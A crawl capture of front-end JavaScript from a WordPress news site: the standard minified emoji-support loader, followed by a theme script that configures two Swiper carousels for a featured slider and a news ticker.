const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://weiweics.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://weiweics.com/wp-content/themes/story-news/js/story-news-scripts.js?ver=6.9
body_size: 397
content:
jQuery(document).ready(function () {

var featuredSwiperOne = new Swiper(".storynews-featured-slider-one", {
      spaceBetween: 20,
      slidesPerView:1,
       autoplay: {
          delay: 5000,
          disableOnInteraction: false,
      },
        pagination: {
            el: ".walkerpress-slider-pagination",
            clickable: true,
        },
        navigation: {
          nextEl: '.walkerpress-slide-next',
          prevEl: '.walkerpress-slide-prev',
          clickable: true,
        },
        breakpoints: {
        480: {
          slidesPerView: 1,
        },
        768: {
          slidesPerView: 1,
        },
        1024: {
          slidesPerView: 1,
        },
        1180: {
          slidesPerView: 1,
        },
      }   
  });


var focusTickerSwiper = new Swiper(".storynews-ticker-news", {
    spaceBetween: 20,
    slidesPerView:1,
        pagination: {
          el: ".focusnews-pagination",
          clickable: true,
        },
         autoplay: {
          delay: 2500,
          disableOnInteraction: false,
        },
        navigation: {
          nextEl: '.ticker-news-next',
          prevEl: '.ticker-news-prev',
          clickable: true,
      },
      breakpoints: {
        480: {
          slidesPerView: 1,
        },
        768: {
          slidesPerView: 2,
        },
        1024: {
          slidesPerView: 3,
        },
        1180: {
          slidesPerView: 5,
        },
      }
  });

});
